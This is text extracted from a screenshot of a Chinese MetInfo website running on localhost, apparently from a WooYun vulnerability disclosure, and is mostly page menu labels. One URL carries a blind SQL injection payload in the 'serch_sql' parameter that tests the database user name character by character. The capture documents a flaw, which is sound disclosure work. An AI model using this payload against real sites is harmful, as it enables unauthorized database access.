 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0....)),1)&class1=1
关于我们-网站名称
127.0.0.1/metinfo/img/img.php?class1=1&serch_sql= 1=if(ascii(substr(user(),1,1))=115,1,2)%23
搜索
关于我们
公司简介
在线留言
在线反馈
联系我们
关于我们
网站首页 > 关于我们
www.wooyun.org